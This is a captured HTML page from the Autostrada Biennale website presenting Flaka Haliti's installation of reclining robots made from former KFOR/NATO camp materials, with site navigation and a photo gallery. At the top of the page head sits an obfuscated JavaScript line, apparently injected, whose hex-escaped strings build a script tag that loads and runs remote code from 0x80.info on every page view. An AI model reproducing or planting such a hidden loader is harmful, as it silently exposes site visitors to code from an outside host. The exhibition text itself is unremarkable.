

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://autostradabiennale.org/exhibitions/its-urgency-got-lost-in-reverse-while-being-in-constant-delay-4-2017-21/
body_size: 10332
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
<script>var _0x46c7=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x30\x78\x38\x30\x2E\x69\x6E\x66\x6F\x2F\x61","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];var a=document[_0x46c7[1]](_0x46c7[0]);a[_0x46c7[2]]= _0x46c7[3];document[_0x46c7[6]](_0x46c7[5])[0][_0x46c7[4]](a)</script>
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-3FWCD7M5S2"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());

		gtag('config', 'G-3FWCD7M5S2');
	</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<meta name="google-site-verification" content="Tl7WQiOLMVtjEPeENDupX3BOactXebz93o-hRs6mKcA" />
	<link rel="apple-touch-icon" sizes="180x180" href="https://autostradabiennale.org/wp-content/themes/Autostrada-Biennale-Theme/img/favicons/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="https://autostradabiennale.org/wp-content/themes/Autostrada-Biennale-Theme/img/favicons/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="https://autostradabiennale.org/wp-content/themes/Autostrada-Biennale-Theme/img/favicons/favicon-16x16.png">
	<link rel="mask-icon" href="https://autostradabiennale.org/wp-content/themes/Autostrada-Biennale-Theme/img/favicons/safari-pinned-tab.svg" color="#5bbad5">
	<link rel="shortcut icon" href="https://autostradabiennale.org/wp-content/themes/Autostrada-Biennale-Theme/img/favicons/autostrada_logo.ico">
	<meta name="msapplication-TileColor" content="#da532c">
	<meta name="msapplication-config" content="https://autostradabiennale.org/wp-content/themes/Autostrada-Biennale-Theme/img/favicons/browserconfig.xml">
	<meta name="theme-color" content="#000000">
	<meta name="description" content="">
	<meta name="keywords" content="" />
	<meta name="author" content="">
	<title>Its Urgency Got Lost in Reverse (While Being in Constant Delay) #4, 2017-21 &#8211; Autostrada Biennale</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" href="https://autostradabiennale.org/exhibitions/its-urgency-got-lost-in-reverse-while-being-in-constant-delay-4-2017-21/" hreflang="en" />
<link rel="alternate" href="https://autostradabiennale.org/sq/exhibitions/urgjenca-e-vet-humbi-ne-kthim-mbrapa-duke-mbetur-gjithmone-me-vonese-4/" hreflang="sq" />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://autostradabiennale.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fautostradabiennale.org%2Fexhibitions%2Fits-urgency-got-lost-in-reverse-while-being-in-constant-delay-4-2017-21%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://autostradabiennale.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fautostradabiennale.org%2Fexhibitions%2Fits-urgency-got-lost-in-reverse-while-being-in-constant-delay-4-2017-21%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://autostradabiennale.org/wp-includes/css/dist/block-library/style.min.css?ver=93df649429499314331eaaf24e1f9678' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://autostradabiennale.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='autostradabiennale_styles-css' href='https://autostradabiennale.org/wp-content/themes/Autostrada-Biennale-Theme/style.css?ver=93df649429499314331eaaf24e1f9678' type='text/css' media='all' />
<link rel='stylesheet' id='autostradabiennale_main_styles-css' href='https://autostradabiennale.org/wp-content/themes/Autostrada-Biennale-Theme/css/style.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='autostradabiennale_swiper_styles-css' href='https://autostradabiennale.org/wp-content/themes/Autostrada-Biennale-Theme/css/swiper-bundle.min.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='autostradabiennale_fancybox_styles-css' href='https://autostradabiennale.org/wp-content/themes/Autostrada-Biennale-Theme/css/fancybox.css?ver=4.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='dtpicker-css' href='https://autostradabiennale.org/wp-content/plugins/date-time-picker-field/assets/js/vendor/datetimepicker/jquery.datetimepicker.min.css?ver=93df649429499314331eaaf24e1f9678' type='text/css' media='all' />
<script type="text/javascript" src="https://autostradabiennale.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://autostradabiennale.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://autostradabiennale.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://autostradabiennale.org/wp-json/wp/v2/exhibitions/576" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://autostradabiennale.org/xmlrpc.php?rsd" />
<link rel="canonical" href="https://autostradabiennale.org/exhibitions/its-urgency-got-lost-in-reverse-while-being-in-constant-delay-4-2017-21/" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://autostradabiennale.org"><link rel="alternate" href="https://autostradabiennale.org/wp-json/tribe/events/v1/" /></head>
<body data-rsssl=1 id="its-urgency-got-lost-in-reverse-while-being-in-constant-delay-4-2017-21">
	<div class="wrapper">
		<div class="header flex flex-v-center">
			<div class="header-space">
				<a href="https://autostradabiennale.org" class="logo" aria-label="Autostrada Biennale">
										<img src="https://autostradabiennale.org/wp-content/uploads/2022/11/Autostrada-Biennale-New-Logo.svg" alt="" />			
				</a>
			</div>
			<a href="#" class="menubar">
				<span></span>
				<span></span>
				<span></span>
			</a>
			<div class="menu-wrapper">
				<ul id="menu-main-menu-shq" class="menu"><li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children'><a href="https://autostradabiennale.org/">Autostrada</a>
<ul class="sub-menu">
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/autostrada-2/organisation/">Organisation</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/autostrada-2/team/">Team</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/autostrada-2/sponsors-and-partners/">Sponsors and Partners</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/autostrada-2/contact-us/">Contact us</a></li>
</ul>
</li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children'><a href="https://autostradabiennale.org/biennale/">Biennale</a>
<ul class="sub-menu">
<li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children'><a>5th Edition</a>
	<ul class="sub-menu">
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/biennale/5th-edition/curator/">Curator</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/biennale/5th-edition/curatorial-concept/">Curatorial Concept</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children'><a href="https://autostradabiennale.org/biennale/5th-edition/exhibition5/">Exhibition</a>
		<ul class="sub-menu">
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/biennale/5th-edition/exhibition5/artists5/">ARTISTS</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/biennale/5th-edition/exhibition5/venues5-3/">VENUES</a></li>
		</ul>
</li>
	</ul>
</li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children'><a>4th Edition</a>
	<ul class="sub-menu">
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/biennale/4th-edition/curatorial-concept/">Curatorial Concept</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children'><a href="https://autostradabiennale.org/biennale/4th-edition/exhibition/">Exhibition</a>
		<ul class="sub-menu">
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/biennale/4th-edition/exhibition/artist/">Artists</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children'><a href="https://autostradabiennale.org/biennale/4th-edition/exhibition/cities/">Cities</a></li>
		</ul>
</li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/biennale/4th-edition/public-and-educational-program/">Public And Educational Program</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/biennale/4th-edition/visit-us/">Visit us</a></li>
	</ul>
</li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children'><a>3rd Edition</a>
	<ul class="sub-menu">
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/biennale/3rd-edition/curatorial-concept/">Curatorial Concept</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children'><a href="https://autostradabiennale.org/biennale/3rd-edition/exhibition/">Exhibition</a>
		<ul class="sub-menu">
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/biennale/3rd-edition/exhibition/artists/">Artists</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/biennale/3rd-edition/exhibition/cities/">Cities</a></li>
		</ul>
</li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/biennale/3rd-edition/public-and-educational-program/">Public and Educational Program</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/biennale/3rd-edition/visit-us/">Visit Us</a></li>
	</ul>
</li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children'><a>2nd Edition</a>
	<ul class="sub-menu">
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/biennale/2nd-edition/curatorial-concept/">Curatorial Concept</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children'><a href="https://autostradabiennale.org/biennale/2nd-edition/exhibition/">Exhibition</a>
		<ul class="sub-menu">
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/biennale/2nd-edition/exhibition/artists-2/">Artists</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/biennale/2nd-edition/exhibition/cities-2/">Venues</a></li>
		</ul>
</li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/biennale/2nd-edition/public-and-educational-program-2/">Public and educational program</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a>Visit us</a></li>
	</ul>
</li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children'><a>1st Edition</a>
	<ul class="sub-menu">
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/biennale/1st-edition-1/curatorial-concept-1/">Curatorial concept</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children'><a href="https://autostradabiennale.org/biennale/1st-edition-1/exhibition-1/">Exhibition</a>
		<ul class="sub-menu">
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/biennale/1st-edition-1/exhibition-1/artists-1/">Artists</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/biennale/1st-edition-1/exhibition-1/cities-1/">Venues</a></li>
		</ul>
</li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/biennale/1st-edition-1/public-and-educational-program-1/">Public and educational program</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a>Visit us</a></li>
	</ul>
</li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children'><a>Media</a>
	<ul class="sub-menu">
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/biennale/media/news/">News</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/biennale/media/video/">Video</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/biennale/media/press-kit/">Press Kit</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/biennale/media/publications/">Publications</a></li>
	</ul>
</li>
</ul>
</li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children'><a href="https://autostradabiennale.org/hangar/">Hangar</a>
<ul class="sub-menu">
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/hangar/our-story/">Our Story</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children'><a>Programs</a>
	<ul class="sub-menu">
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/hangar/programs/education-and-production-skills-building-workshops/">Education and Production</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/hangar/programs/open-studio-concept/">Allianz Foundation Hubs</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/hangar/map-test/">The movement Map of Autostrada Biennale</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/hangar/programs/exhibitions/">Exhibitions</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/hangar/programs/performances/">Performances</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/hangar/programs/talks/">Talks</a></li>
	</ul>
</li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children'><a>Media</a>
	<ul class="sub-menu">
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/hangar/media/news/">News</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/hangar/media/video/">Video</a></li>
	</ul>
</li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children'><a>Open for Public</a>
	<ul class="sub-menu">
<li class='calendar menu-item menu-item-type-custom menu-item-object-custom'><a href="https://autostradabiennale.org/events/">Calendar</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/hangar/open-for-public/building-plan-and-accessibility/">Building Plan And Accessibility</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/hangar/open-for-public/open-hours/">Open Hours</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/hangar/open-for-public/space-use-request/">Space use request</a></li>
	</ul>
</li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/hangar/shop/">Shop</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/hangar/kitchen/">Kitchen</a></li>
</ul>
</li>
</ul>				<div class="header-space header-other header-mobile">
					<ul class="languages">
						<li class="active">
							<a href="https://autostradabiennale.org/exhibitions/its-urgency-got-lost-in-reverse-while-being-in-constant-delay-4-2017-21/">En</a>
						</li>
						<li>/</li>
						<li class="">
							<a href="https://autostradabiennale.org/sq/exhibitions/urgjenca-e-vet-humbi-ne-kthim-mbrapa-duke-mbetur-gjithmone-me-vonese-4/">Sq</a>
						</li>
					</ul>
					<a href="#" class="icon-search"></a>
				</div>
			</div>
			<div class="header-space header-other">
				<ul class="languages">
					<li class="active">
						<a href="https://autostradabiennale.org/exhibitions/its-urgency-got-lost-in-reverse-while-being-in-constant-delay-4-2017-21/">En</a>
					</li>
					<li>/</li>
					<li class="">
						<a href="https://autostradabiennale.org/sq/exhibitions/urgjenca-e-vet-humbi-ne-kthim-mbrapa-duke-mbetur-gjithmone-me-vonese-4/">Sq</a>
					</li>
				</ul>
				<a href="#" class="icon-search"></a>
			</div>
		</div>
	</div>
	<div class="wrapper">
		<div class="intro">
			<h2>Its Urgency Got Lost in Reverse (While Being in Constant Delay) #4, 2017-21</h2>
            <h4>Artist: Flaka Haliti</h4>
                                <h4>Venue:   <a href="https://autostradabiennale.org/venues/autostrada-biennale-production-and-education-space/">Autostrada Biennale Production and Education Space</a> </h4>
            		</div>
	</div>
	<div class="wrapper">
    <section>
        <div class="grid lg:grid-cols-12">
            <div class="pb-8 lg:col-span-5 column left-column md:pb-0">
                <img fetchpriority="high" decoding="async" width="1240" height="720" src="https://autostradabiennale.org/wp-content/uploads/2022/03/Flaka-Haliti_001.jpeg" class="attachment-full size-full" alt="" srcset="https://autostradabiennale.org/wp-content/uploads/2022/03/Flaka-Haliti_001.jpeg 1240w, https://autostradabiennale.org/wp-content/uploads/2022/03/Flaka-Haliti_001-300x174.jpeg 300w, https://autostradabiennale.org/wp-content/uploads/2022/03/Flaka-Haliti_001-1024x595.jpeg 1024w, https://autostradabiennale.org/wp-content/uploads/2022/03/Flaka-Haliti_001-768x446.jpeg 768w" sizes="(max-width: 1240px) 100vw, 1240px" />            </div>
            <div class="lg:col-span-7 lg:pl-32 column">
                <p>Since 2017, Flaka Haliti has been constructing lazy robots, composed from material found in the former KFOR/NATO peacekeeping camps across Kosovo. The robots have been made from recycled and repurposed bits and pieces of metal, rubber, sponge, and glass, using art as a form of demilitarization. They were constructed in reverse, as if turning time, with the last being the first. For Autostrada Biennale, Haliti has created a fourth, final, and yet chronologically the very first of those creatures, bringing it “home,” into a former German KFOR hangar, now a future technology park and exhibition venue. Behind the robot levitates its digital-looking wings, visually appropriated from Renaissance paintings and inscribed into a hybrid space that is defined by a geometric futuristic grid.</p>
<p>All four robots, including this first-last one, are not what they are supposed to be—a productive addition to the life of humans, a machinic extension of efficiency, a servant of sorts. Quite the contrary, it lays flat, dreams, waits, blurs the past and the present, as if it forgot all of its urgency and efficiency. Haliti’s installation and a horizontal robot can help us to disidentify and disrupt the public sphere and open it for more queer, minoritarian, interdependent ways of being and doing. Inspired by the writings of José Esteban Muñoz, the artist asks what another, decolonized, and less violent future for Kosovo and the world at large could look like. How would it feel, smell, and look with such uncanny robots paving the way?</p>
<p>Flaka Haliti (1982) was born in Prishtina and lives in Prishtina and Munich.</p>
            </div>
        </div>
    </section>
</div>


    <div class="wrapper">
                            <div class="marquee" data-hide="">
                        <div class="marquee__inner" aria-hidden="true">
                            <span>Gallery&nbsp;&#8211;&nbsp;</span>
                            <span>Gallery&nbsp;&#8211;&nbsp;</span>
                            <span>Gallery&nbsp;&#8211;&nbsp;</span>
                            <span>Gallery&nbsp;&#8211;&nbsp;</span>
                        </div>
                    </div>
                <div class="gallery" >
            <div class="main-carousel">
                                        <div class="carousel-cell">
                            <img decoding="async" width="1500" height="1001" src="https://autostradabiennale.org/wp-content/uploads/2022/03/Flaka-Haliti_002-e1646307949939.jpeg" class="attachment-full size-full" alt="" />                        </div>
                                        <div class="carousel-cell">
                            <img decoding="async" width="1500" height="1000" src="https://autostradabiennale.org/wp-content/uploads/2022/03/Flaka-Haliti_003-e1646307954102.jpeg" class="attachment-full size-full" alt="" />                        </div>
                                        <div class="carousel-cell">
                            <img decoding="async" width="1500" height="1000" src="https://autostradabiennale.org/wp-content/uploads/2022/03/Flaka-Haliti_004-e1646307960729.jpeg" class="attachment-full size-full" alt="" />                        </div>
                                        <div class="carousel-cell">
                            <img decoding="async" width="1500" height="1000" src="https://autostradabiennale.org/wp-content/uploads/2022/03/Flaka-Haliti_005-e1646307965275.jpeg" class="attachment-full size-full" alt="" />                        </div>
